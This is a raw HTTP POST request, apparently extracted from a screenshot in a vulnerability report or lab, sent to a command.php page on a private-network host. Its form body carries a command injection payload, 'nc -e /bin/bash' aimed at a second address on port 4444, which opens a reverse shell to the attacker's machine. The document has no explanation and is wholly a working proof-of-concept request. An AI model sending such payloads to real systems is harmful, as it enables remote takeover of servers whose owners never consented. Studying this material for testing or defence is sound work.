 POST /command.php HTTP/1.1
Host: 192.168.0.151
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.151
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.151/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5nsog47c9mfencfsbtt8ud29j5
Connection: close
radio=nc+-e+/bin/bash+192.168.0.129+4444&submit=Run